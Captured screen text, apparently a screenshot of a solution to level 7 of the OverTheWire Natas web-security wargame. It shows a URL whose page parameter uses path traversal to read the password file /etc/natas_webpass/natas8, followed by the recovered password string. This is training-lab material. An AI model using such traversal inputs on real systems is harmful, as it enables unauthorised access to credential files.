 natas7.natas.labs.overthewire.org
natas6.natas.labs.overthewire.org
natas6.natas.labs.overthewire.org
OWASP web parameter file acces
Not secure
natas7.natas.labs.overthewire.org/index.php?page=../../../../../etc/natas_webpass/natas8
NATAS7
Home About
DBfUBfqQG69KvJvJ1iAbMoIpwSNQ9bWe